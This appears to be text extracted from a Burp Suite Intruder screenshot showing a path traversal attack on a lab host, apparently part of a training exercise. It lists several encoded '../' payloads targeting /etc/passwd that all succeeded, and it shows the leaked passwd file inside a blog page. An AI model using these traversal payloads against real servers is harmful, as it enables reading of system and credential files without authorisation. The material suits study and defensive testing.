 3. Intruder attack of http://10.10.222.222
Attack Save
3. Intruder attack of http://10.10.222.222
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
4 ../../../..//etc/passwd 200 154 4852
6 ../../../../../..//etc/passwd 200 150 4852
8 ../../../../../../../..//etc/passwd 200 158 4852
12 ..%2f..%2f..%2f..%2f/etc/passwd 200 153 4852
13 ..%2f..%2f..%2f..%2f..%2f/etc/passwd 200 151 4852
14 ..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd 200 151 4852
15 ..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd 200 162 4852
16 ..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd 200 159 4852
19 %2e%2e/%2e%2e/%2e%2e//etc/passwd 200 152 4852
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
Search
0 highlights
Paused